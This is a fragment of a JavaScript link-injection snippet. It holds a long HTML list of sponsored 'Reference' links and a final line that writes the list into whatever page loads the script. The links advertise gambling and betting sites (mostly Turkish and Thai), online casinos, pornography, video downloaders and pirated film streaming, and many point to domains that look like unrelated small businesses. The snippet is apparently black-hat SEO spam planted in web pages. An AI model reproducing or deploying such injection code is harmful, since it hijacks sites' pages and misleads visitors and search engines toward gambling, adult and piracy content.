<li><a data-wpl="Reference" href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="best online casino">best online casino</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://damabetgiris.com/" title="damabet">damabet</a></li>
<li><a data-wpl="Reference" href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a></li>
<li><a data-wpl="Reference" href="https://exonbetcasino.com/" title="exonbet">exonbet</a></li>
<li><a data-wpl="Reference" href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a></li>
<li><a data-wpl="Reference" href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a></li>
<li><a data-wpl="Reference" href="https://leograndgiris.com/" title="leogrand">leogrand</a></li>
<li><a data-wpl="Reference" href="https://slotday.gen.tr/" title="slotday">slotday</a></li>
<li><a data-wpl="Reference" href="https://slotica.gen.tr/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://thebackroomsurrey.ca" title="Youtube to Mp3">Youtube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://nourishandglow.co.za" title="Mp3Juice">Mp3Juice</a></li>
<li><a data-wpl="Reference" href="https://www.go-play.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lmstowing.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://koreaye.com/zero/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="online casino australia best">online casino australia best</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://theblaakery.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="esim">Cell eSIM</a></li>
<li><a data-wpl="Reference" href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.letmejerk.com" title="https://www.letmejerk.com">https://www.letmejerk.com</a></li>
<li><a data-wpl="Reference" href="https://www.centralmassmusic.org/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="online casino">online casino</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://wefightyourtickets.ca" title="Y2Mate">Y2Mate</a></li>
<li><a data-wpl="Reference" href="https://www.graffiticoiffure.ca" title="TikTok Downloader">TikTok Downloader</a></li>
<li><a data-wpl="Reference" href="https://www.binhsnailsyeg.ca" title="Instagram Downloader">Instagram Downloader</a></li>
<li><a data-wpl="Reference" href="https://alp-plombier.fr" title="Download Lagu">Download Lagu</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://betgray2025adres.com/" title="betgray">betgray</a></li>
<li><a data-wpl="Reference" href="https://filmizlejet.com/" title="film izle">film izle</a></li>
<li><a data-wpl="Reference" href="https://www.dizibox.live/" title="dizi izle">dizi izle</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet">romabet</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);